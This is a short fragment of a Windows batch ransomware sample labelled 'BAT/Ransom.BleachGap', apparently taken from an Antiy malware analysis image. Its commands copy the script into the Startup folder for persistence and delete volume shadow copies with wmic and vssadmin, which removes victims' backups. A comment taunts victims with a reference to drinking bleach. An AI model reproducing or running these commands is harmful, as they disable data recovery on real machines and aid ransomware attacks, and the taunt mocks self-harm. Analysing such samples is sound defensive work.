 @shift /0
@set b2eextd=C:\Users\ \AppData\Local\Temp\F76B.tmp\F76C.tmp\extd.exe
@set extd=@call:extd
@set b2etempfile=C:\Users\ \AppData\Local\Temp\F76B.tmp\F76C.tmp\F76E.tmp
@echo off
:: BAT/Ransom.BleachGap
:: In five minutes you'll already be crying, after 10 mins you're trying to drink bleach.
setlocal enableextensions enabledelayedexpansion
cd /D %tmp%
copy /b /y %0 "%appdata%\Microsoft\Windows\Start Menu\Programs\Startup"
wmic shadowcopy delete
vssadmin delete shadows /all /quiet
© ANTIY 安天